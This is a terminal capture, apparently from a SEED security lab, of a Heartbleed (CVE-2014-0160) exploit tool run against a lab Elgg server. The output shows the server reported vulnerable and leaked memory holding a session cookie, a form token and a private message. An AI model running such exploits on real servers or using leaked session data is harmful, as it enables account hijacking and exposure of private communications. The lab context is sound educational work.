 [02/13/2018 15:34] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=o11eolvhgdud3a64hmvdqmmf84
Connection: keep-alive
If-None-Match: "1449721729"
...8.!.?*.......2.V...q./t....!..&....9..t:
form-urlencoded
Content-Length: 156
__elgg_token=460d0a80b02094785dc27208f973f776&__elgg_ts=1518564477&recipient_guid=40&subject=Hi+Friend&body=This+is+a+private+message+betw
een+the+two+of+us.......e...Mz
[02/13/2018 15:34] seed@ubuntu:~/Lab2$